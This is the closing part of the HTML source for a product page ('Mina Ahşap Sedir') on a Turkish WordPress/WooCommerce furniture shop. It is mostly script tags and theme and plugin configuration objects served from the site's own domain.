						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://www.ahsapmasasandalyem.com/hesabim/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Ana Sayfa","@id":"https://www.ahsapmasasandalyem.com"}},{"@type":"ListItem","position":2,"item":{"name":"Sedi\u0307r Takimlari","@id":"https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/"}},{"@type":"ListItem","position":3,"item":{"name":"Mina Ah\u015fap Sedir","@id":"https://www.ahsapmasasandalyem.com/urun/mina-ahsap-sedir/"}}]}</script><!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:+90 535 682 21 97" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#008A00;"><span>Call Now Button</span></a>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Maalesef, bu ürün mevcut değil. Lütfen farklı bir kombinasyon seçin.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2bfd3c62417211c436b9670586eaef9f","fragment_name":"wc_fragments_2bfd3c62417211c436b9670586eaef9f","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.3.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ahsapmasasandalyem.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.ahsapmasasandalyem.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.3.1" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_fda1eb19db4f593dd872018a11d9d316","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.ahsapmasasandalyem.com/sepet/","ajaxurl":"https://www.ahsapmasasandalyem.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.ahsapmasasandalyem.com/","shop_url":"https://www.ahsapmasasandalyem.com/magaza/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Kategori se\u00e7in","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_2bfd3c62417211c436b9670586eaef9f","fragment_name":"wc_fragments_2bfd3c62417211c436b9670586eaef9f","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Kapat (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Payla\u015f\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Tam ekrana ge\u00e7\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Yak\u0131nla\u015ft\u0131r/uzakla\u015ft\u0131r\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u00d6nceki (sol ok)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Sonraki (sa\u011f ok)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"238e3e481f","wishlist_fragments_nonce":"73ec45b8c6","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_27aa989ec7fc5f321aba5e87f4b4b0fb","wishlist_fragment_name":"woodmart_wishlist_fragments_27aa989ec7fc5f321aba5e87f4b4b0fb","wishlist_save_button_state":"no","frequently_bought":"86b25b6d0b","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://www.ahsapmasasandalyem.com/hesabim/","vimeo_library_url":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"2b303b0fdd","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-page-title-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-product-loop-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-mod-more-description-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-mfp-popup-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-woo-mod-product-labels-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-widget-collapse-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-brands-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-scroll-top-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-bottom-toolbar-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-header-cart-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-header-my-account-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.3.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.3.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.3.1" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.3.1" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.3.1" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.3.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.3.1" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.3.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.3.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.3.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.3.1" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=7.3.1" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.3.1" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.3.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.3.1" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.3.1" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.3.1" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.3.1" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.3.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.3.1" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.3.1" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.3.1" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.3.1" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.3.1" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.3.1" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.3.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.3.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.3.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.3.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.3.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.3.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.3.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Maalesef, se\u00e7iminizle e\u015fle\u015fen \u00fcr\u00fcn bulunmuyor. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_make_a_selection_text":"L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","i18n_unavailable_text":"Maalesef, bu \u00fcr\u00fcn mevcut de\u011fil. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_reset_alert_text":"Se\u00e7iminiz s\u0131f\u0131rland\u0131. L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
